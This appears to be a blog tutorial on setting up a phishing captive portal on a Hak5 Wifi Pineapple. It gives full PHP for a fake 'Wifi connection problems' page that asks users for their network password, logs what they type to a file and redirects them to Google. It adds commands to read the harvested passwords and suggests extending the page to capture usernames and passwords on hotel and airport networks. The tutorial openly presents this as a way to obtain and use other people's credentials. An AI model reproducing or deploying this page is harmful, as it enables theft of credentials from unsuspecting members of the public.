With the Wifi Pineapple from Hak5 you can create “Landing Pages” in few minutes. With some luck people insert their they credentials and you can use them. In this tutorial I will explain how easy this can be done without any extra modules installed (like Evil Portal and so on).
Objectives
Only with standard features we setup a captive portal (for the http protocol) in which we can try to collect credentials.
Precondition



To use the “Landing Page” feature of your Wifi Pineapple, you need a working internet connection on the device. In this tutorial you can learn how to do this for macOS.
Prepare and test locally
Before you write the code directly on the device, I recommend to code and and test it locally. This section will explain how.
# create project
$ mkdir -p ~/Projects/LandingPage

# change directory
$ cd ~/Projects/LandingPage

# create PHP file
$ vim index.php

# test with PHP built-in Web Server
$ php -S localhost:8000
<?php
// Landing page configuration
$SSID = 'ExampleSSID';
// Landing page content
if (isset($_POST['wifi_password']) && !empty(trim($_POST['wifi_password']))) {
$data = $SSID . ':' . htmlspecialchars(trim($_POST['wifi_password'])) . "\n";
file_put_contents('/tmp/wifi-passwords.txt', $data, FILE_APPEND | LOCK_EX);
header("Location: https://google.com");
} else {
echo '<!DOCTYPE HTML><html lang="en-US"><head>';
echo '<title>' . $SSID . ' Connection Failure</title>';
echo '<meta charset="utf-8">';
echo '<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">';
echo '<meta name="generator" content="' . $SSID . '">';
echo '<style>';
echo 'html, body {';
echo ' font-family: Helvetica, sans-serif;';
echo ' background: #f3f2f2;';
echo '}';
echo 'h1 {';
echo ' padding-bottom: 20px;';
echo ' border-bottom: 1px solid #eee;';
echo ' font-size: 25px;';
echo ' color: #4288CC;';
echo '}';
echo 'p {';
echo ' margin-bottom: 20px;';
echo ' padding-bottom: 20px;';
echo ' font-size: 15px;';
echo ' color: #777;';
echo ' border-bottom: 1px solid #eee;';
echo '}';
echo 'input {';
echo ' padding: 5px;';
echo '}';
echo '.center {';
echo ' margin: 150px auto auto auto;';
echo ' padding: 20px;';
echo ' width: 450px;';
echo ' text-align: center;';
echo ' border: 1px solid #ccc;';
echo ' border-radius: 5px;';
echo ' background: #fff;';
echo ' box-shadow: 4px 4px 5px 0px rgba(50, 50, 50, 0.75);';
echo '}';
echo '</style></head>';
echo '<div class="center">';
echo '<h1>Wifi connection problems</h1>';
echo '<p>Please enter your password for "' . $SSID . '" <br> and press "Reconnect" to solve this issue.</p>';
echo '<form method="POST" action="' . htmlspecialchars($_SERVER["PHP_SELF"]) . '">';
echo '<input type="password" name="wifi_password" size="35" maxlength="65"> ';
echo '<input type="submit" name="submit" value="Reconnect">';
echo '</form></div></html>';
}Open your Browser and use the URL http://localhost:8000. You can go back to your favorite editor and work on it. After you’re done press Ctrl-C to quit the build-in server.
Create Landing Page on Wifi Pineapple

Connect in your Browser to the Wifi Pineapple device, login and copy/paste the php code into “Landing Page” textarea. Save and enable the feature.
Here a picture from my iPad after joining the wifi network.

If you read the PHP code, you will see that all informations are stored into file wifi-passwords.txt.
# SSH into pineapple
$ ssh root@<wifi pineapple ip>

# read gathered informations
$ cat /tmp/wifi-passwords.txt

# or tail
$ tail -f /tmp/wifi-passwords.txt
Note: You can extend the code to gather the username and password (incl. checkbox for acceptable use policy) where users of public-access network are obliged to view and interact with before access is granted (like hotels, airports, etc.).
